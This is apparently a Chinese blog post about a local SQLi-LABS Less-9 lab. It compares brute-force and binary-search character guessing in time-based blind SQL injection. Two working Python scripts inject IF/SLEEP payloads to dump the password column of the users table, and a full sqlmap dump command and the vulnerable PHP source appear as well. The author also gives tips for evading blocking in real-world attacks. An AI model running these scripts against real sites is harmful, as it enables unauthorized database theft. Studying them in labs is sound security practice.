最近在写 SQL 时间盲注的自动化注入脚本时发现了一个奇怪的现象:猜数据时,穷举法居然比二分法快得多,这是为什么?
时间盲注常常使用形如 if(condition, sleep(5), 0) 的 SQL 语句逐字符猜测数据,当猜测成功时触发 sleep 函数.通过测量一次网络请求所花费的时间是否过大,可以知道是否猜对了数据,因此适合用于不论查询是成功还是出错页面内容都没有变化的网站,算是一种边信道攻击.所以,可以猜想,二分法虽然减少了总的猜测次数,但猜测成功的次数却增加了,而一旦猜测成功就会触发 sleep 函数,这也许就是二分法比穷举法更慢的原因.

可以做实验验证.这里就用 SQLi-LABS 的第一道时间盲注题目 Less-9 来测试了.为了加快爆出数据的速度,我删掉了一些数据, users 表的内容是这样的:
以下是用于对比的两个脚本,分别采用穷举法和二分法,会输出运行耗时和执行查询的次数.为了方便起见,我跳过了爆表名,列名的步骤,直接爆破 password 列的数据,并且把 3 行数据拼接到一起输出:
'''
less9-bruteforce.py
'''
import requests
import time
url_part = '192.168.0.102/sqli-labs/Less-9'
interval = 2
start = 33
end = 127
url_dump = 'http://%s/?id=-1\' union select {inc}if( ord(mid( (select group_concat({column_name}) from {table_name}), {pos}, 1)) {op} {ord}, sleep(2.5), 1) ;--+' % url_part
req_count = 0
sleep_count = 0
def judge(url):
global req_count
global sleep_count
start_time = time.time()
r = requests.get(url)
end_time = time.time()
req_count += 1
if end_time - start_time > interval:
sleep_count += 1
return True
else:
return False
def make_union(count):
ret = ''
for i in range(1,count):
ret += (str(i) + ',')
return ret
def dump(column_count, table_name, column_name):
data = ''
pos = 1
inc = make_union(column_count)
while True:
for ord in range(start, end):
url = url_dump.format(inc = inc, pos = pos, op = '=', ord = ord, table_name = table_name, column_name = column_name)
if judge(url):
data += chr(ord)
pos += 1
break
elif (ord == 126):
return data
def main():
table_name = 'users'
column_name = 'password'
start_time = time.time()
data = dump(3, table_name, column_name)
end_time = time.time()
print("[+]Data in column `%s`:\n %s\n" % (column_name, data))
print("Time used: %s sec" % (end_time - start_time))
print("Request count: %d" % req_count)
print("Sleep count: %d" % sleep_count)
main()
'''
less9-binsearch.py
'''
import requests
import time
url_part = '192.168.0.102/sqli-labs/Less-9'
interval = 2
start = 33
end = 127
url_dump = 'http://%s/?id=-1\' union select {inc}if( ord(mid( (select group_concat({column_name}) from {table_name}), {pos}, 1)) {op} {ord}, sleep(2.5), 1) ;--+' % url_part
req_count = 0
sleep_count = 0
def binary_search(url, start, end):
gt = '>'
lt = '<'
eq = '='
while start <= end:
mid = (start + end) // 2
if judge(url % (eq, mid)):
return mid
elif judge(url % (gt, mid)):
start = mid + 1
else:
end = mid - 1
return -1
def judge(url):
global req_count
global sleep_count
start_time = time.time()
r = requests.get(url)
end_time = time.time()
req_count += 1
if end_time - start_time > interval:
sleep_count += 1
return True
else:
return False
def make_union(count):
ret = ''
for i in range(1,count):
ret += (str(i) + ',')
return ret
def dump_binsearch(column_count, table_name, column_name):
data = ''
pos = 1
inc = make_union(column_count)
while True:
url = url_dump.format(inc = inc, pos = pos, op = '%s', ord = '%d', table_name = table_name, column_name = column_name)
ord = binary_search(url, start, end)
if ord > -1:
data += chr(ord)
pos += 1
continue
else:
return data
def main():
table_name = 'users'
column_name = 'password'
start_time = time.time()
data = dump_binsearch(3, table_name, column_name)
end_time = time.time()
print("[+]Data in column `%s`:\n %s\n" % (column_name, data))
print("Time used: %s sec" % (end_time - start_time))
print("Request count: %d" % req_count)
print("Sleep count: %d" % sleep_count)
main()
运行截图如下:


运行结果验证了我的猜想.虽然二分法将总查询次数从 1596 次大幅减少到了 266 次,但查询成功(触发 sleep 函数)的次数却从 24 次上升到了 92 次.考虑到注入的 SQL 语句里设定的延时是 2.5 秒,二分法理所应当地应该比穷举法更慢.
当然,这是相当理想化的结果,毕竟我的 SQLi-LABS 环境是搭建在本地的,并不能说明穷举法优于二分法.在真实世界的注入中,仍然应该使用二分法.考虑到攻击目标可能采取的各种限制措施,有必要在每次发送网络请求前都加上一段延时,这种情况下二分法应该会比穷举法更快.(当然,就算不考虑速度,二分法能够减少总查询次数也已经很大的优势了,毕竟请求越少,被目标封掉的风险也许就越小![]() )
)
有意思的是, SQLmap 跑这个 Less-9 却相当的快,花不了几秒钟就能把整张表的数据都给爆出来.它是如何做到的呢?一番观察后我找到了原因,相当的...算了这是 Less-9 的源代码自己看吧![]()
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
不知道是作者的疏忽还是有意为之,这 tm 就是个布尔注入啊![]() 查询失败时页面会多出一个元素,只是没有内容,对用户不可见而已
查询失败时页面会多出一个元素,只是没有内容,对用户不可见而已![]()
重新跑一遍 SQLmap: python sqlmap.py -u http://192.168.0.102/sqli-labs/Less-9/?id=1 -C password -T users -D security --dump -v 3 --flush-session --technique T --time-sec 3 这里我指定了注入方式为时间盲注,显示 payload, 并且把 sleep 的参数设为 3 秒(只能是整数).爆出数据总共花了 239 秒,和我自己写的二分法脚本的速度基本一致. Payload 也确实表明采用的是二分法:

(可以发现, SQLmap 的算法跟我的有一些细微的不同.对于每一位字符,它只会在疑似查到时做一次相等判断,不像我每轮循环都判断一次相等,这样应该可以进一步减少发送请求的数量.不过我按 SQLmap 的方式改写了脚本之后,发现在我的测试环境下,在查询速度方面并没有什么优势,这里就不多写了)
此外,你也许发现了,我的脚本用的 payload 仍然是联合查询那一套,所以在爆数据之前还得把列数给搞出来.而 SQLmap 的 payload 直接用了一个 AND 连接,不需要知道列数,用起来更方便些.
以上.